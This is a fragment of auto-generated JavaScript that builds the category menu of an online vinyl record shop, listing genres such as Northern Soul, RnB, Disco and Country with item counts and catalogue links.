aux122=insDoc(aux2, gLnk("S", "Other Northern Soul  (167)", "default.php?cPath=21_25_73"))
aux122.xID='21_25_73'
aux123=insDoc(aux2, gLnk("S", "Modern Soul  (60)", "default.php?cPath=21_25_77"))
aux123.xID='21_25_77'
aux124=insDoc(aux2, gLnk("S", "Instrumentals  (32)", "default.php?cPath=21_25_46"))
aux124.xID='21_25_46'
aux3= insFld(foldersTree, gFld("RnB  (270)", "default.php?cPath=21_26"))
aux3.xID='21_26'
aux125=insDoc(aux3, gLnk("S", "Rockin' RnB  (81)", "default.php?cPath=21_26_47"))
aux125.xID='21_26_47'
aux126=insDoc(aux3, gLnk("S", "Vocal Groups (Doo-Wop)  (157)", "default.php?cPath=21_26_48"))
aux126.xID='21_26_48'
aux127=insDoc(aux3, gLnk("S", "RnB  (22)", "default.php?cPath=21_26_49"))
aux127.xID='21_26_49'
aux128=insDoc(aux3, gLnk("S", "Blues/Blues Rock  (8)", "default.php?cPath=21_26_50"))
aux128.xID='21_26_50'
aux129=insDoc(aux3, gLnk("S", "Instrumentals  (2)", "default.php?cPath=21_26_51"))
aux129.xID='21_26_51'
aux4= insFld(foldersTree, gFld("Dance  (340)", "default.php?cPath=21_27"))
aux4.xID='21_27'
aux130=insDoc(aux4, gLnk("S", "Disco  (164)", "default.php?cPath=21_27_52"))
aux130.xID='21_27_52'
aux131=insDoc(aux4, gLnk("S", "Funk/Hip-Hop/Go-Go  (123)", "default.php?cPath=21_27_53"))
aux131.xID='21_27_53'
aux132=insDoc(aux4, gLnk("S", "Techno/Synth Pop  (40)", "default.php?cPath=21_27_54"))
aux132.xID='21_27_54'
aux133=insDoc(aux4, gLnk("S", "Rap  (13)", "default.php?cPath=21_27_70"))
aux133.xID='21_27_70'
aux5= insFld(foldersTree, gFld("Pop  (59)", "default.php?cPath=21_28"))
aux5.xID='21_28'
aux134=insDoc(aux5, gLnk("S", "Easy Listening  (15)", "default.php?cPath=21_28_55"))
aux134.xID='21_28_55'
aux135=insDoc(aux5, gLnk("S", "Rockin' Pop  (23)", "default.php?cPath=21_28_56"))
aux135.xID='21_28_56'
aux136=insDoc(aux5, gLnk("S", "Calypso  (0)", "default.php?cPath=21_28_57"))
aux136.xID='21_28_57'
aux137=insDoc(aux5, gLnk("S", "Pop Instrumentals  (21)", "default.php?cPath=21_28_68"))
aux137.xID='21_28_68'
aux6= insFld(foldersTree, gFld("Country/Folk  (136)", "default.php?cPath=21_29"))
aux6.xID='21_29'
aux138=insDoc(aux6, gLnk("S", "Country  (92)", "default.php?cPath=21_29_58"))
aux138.xID='21_29_58'
aux139=insDoc(aux6, gLnk("S", "Country Rock  (30)", "default.php?cPath=21_29_60"))
aux139.xID='21_29_60'
aux140=insDoc(aux6, gLnk("S", "Folk  (13)", "default.php?cPath=21_29_61"))
aux140.xID='21_29_61'
aux141=insDoc(aux6, gLnk("S", "Bluegrass  (1)", "default.php?cPath=21_29_71"))
aux141.xID='21_29_71'
aux7= insFld(foldersTree, gFld("Other  (113)", "default.php?cPath=21_30"))
aux7.xID='21_30'
aux142=insDoc(aux7, gLnk("S", "Novelty  (47)", "default.php?cPath=21_30_63"))
aux142.xID='21_30_63'
aux143=insDoc(aux7, gLnk("S", "Jazz  (8)", "default.php?cPath=21_30_64"))
aux143.xID='21_30_64'
aux144=insDoc(aux7, gLnk("S", "Reggae/Ska  (22)", "default.php?cPath=21_30_65"))
aux144.xID='21_30_65'
aux145=insDoc(aux7, gLnk("S", "Gospel  (6)", "default.php?cPath=21_30_66"))
aux145.xID='21_30_66'
aux146=insDoc(aux7, gLnk("S", "Latin  (7)", "default.php?cPath=21_30_69"))
aux146.xID='21_30_69'
aux147=insDoc(aux7, gLnk("S", "Christmas  (23)", "default.php?cPath=21_30_76"))
aux147.xID='21_30_76'
aux8= insFld(foldersTree, gFld("Merchandise  (0)", "default.php?cPath=21_23"))
aux8.xID='21_23'
aux148=insDoc(aux8, gLnk("S", "Gift Certificates  (0)", "default.php?cPath=21_23_22"))
aux148.xID='21_23_22'
aux149=insDoc(aux8, gLnk("S", "Record Inserts  (0)", "default.php?cPath=21_23_90"))
aux149.xID='21_23_90'
aux150=insDoc(aux8, gLnk("S", "T-Shirts  (0)", "default.php?cPath=21_23_91"))
aux150.xID='21_23_91'
aux151=insDoc(aux8, gLnk("S", "Ornaments  (0)", "default.php?cPath=21_23_92"))
aux151.xID='21_23_92'
aux152=insDoc(aux8, gLnk("S", "Clocks  (0)", "default.php?cPath=21_23_93"))
aux152.xID='21_23_93'
aux153=insDoc(aux8, gLnk("S", "Bookends  (0)", "default.php?cPath=21_23_97"))
aux153.xID='21_23_97'
aux8= insFld(foldersTree, gFld("Reissues  (14776)", "advanced_search_result.php?reissue=1"))
aux8.xID='22'
aux9= insFld(foldersTree, gFld("Current Releases (556)", "advanced_search_result.php?current=1"))
aux9.xID='23'
aux10= insFld(foldersTree, gFld("Limited Edition Box Sets (115)", "advanced_search_result.php?boxset=1"))
aux10.xID='24'
aux11= insFld(foldersTree, gFld("<div style='margin-bottom:15px'>Colored Vinyl (1211)</div>", "advanced_search_result.php?color=1"))
aux11.xID='25'
aux8= insFld(foldersTree, gFld("Merchandise  (2)", "default.php?cPath=21_23"))
aux8.xID='21_23'
aux146=insDoc(aux8, gLnk("S", "Gift Certificates  (4)", "default.php?cPath=21_23_22"))
aux146.xID='21_23_22'
aux147=insDoc(aux8, gLnk("S", "<div style='margin-bottom:15px'>Record Inserts  (1)</div>", "default.php?cPath=21_23_90"))
aux147.xID='21_23_90'
